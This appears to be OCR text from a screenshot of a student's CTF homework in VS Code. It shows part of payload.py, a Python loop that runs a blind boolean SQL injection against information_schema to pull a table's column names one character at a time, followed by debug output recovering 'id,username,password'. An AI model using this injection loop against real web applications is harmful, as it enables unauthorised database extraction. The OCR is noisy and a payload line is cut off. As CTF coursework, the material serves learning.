 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 调试(D) 终端(T) 帮助(H) payload.py - Visual Studio Code
writeup6.md payload.py
D: > 大四上学期 > CTF > 201111第六次课后题 > payload.py > bomb_flag_name
54 for i in range(1,1000):
55 low = int(32)
56 high = int(128)
57 mid=int((low+high)/2)
58 while low<high:
59 payload = "1^(ascii(substr((select(group_concat(column_name))from(information_schema.columns)where(table_name)='F1naI1y'),%d,1)
60 s = requests.session()
61 url = url_front + payload
62 r = s.get(url)
问题 11 输出 调试控制台 终端 1: Python Debug Consc
id
id,
id,u
id,us
id,use
id,user
id,usern
id,userna
id,usernam
id,username
id,username,
id,username,p
id,username,pa
id,username,pas
id,username,pass
id,username,passw
id,username,passwo
id,username,passwor
id,username,password
C:\Users\Lenovo>
1
Python 3.7.2 64-bit 0 11 POWER MODE!!! Combo: 2890 行 83，列 83 (已选择7) 空格: 4 UTF-8 CRLF Python 2
在这里输入你要搜索的内容 拼 23:44
2020/11/16 13